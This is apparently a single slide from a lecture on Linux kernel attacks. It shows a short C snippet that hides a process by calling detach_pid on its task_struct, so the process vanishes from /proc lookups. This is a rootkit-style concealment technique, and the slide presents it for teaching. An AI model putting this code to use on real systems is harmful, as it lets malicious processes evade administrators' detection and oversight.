 The Attack
• As simple as removing from the namespace
• Code, where p is the task_struct we want to hide:

  pid = p->pids[PIDTYPE_PID].pid; // get the pid ref
  detach_pid(p, PIDTYPE_PID); // take out of PID
                                 // group

• The process will no longer show up in
  /proc/<pid> lookups

                                                   147
 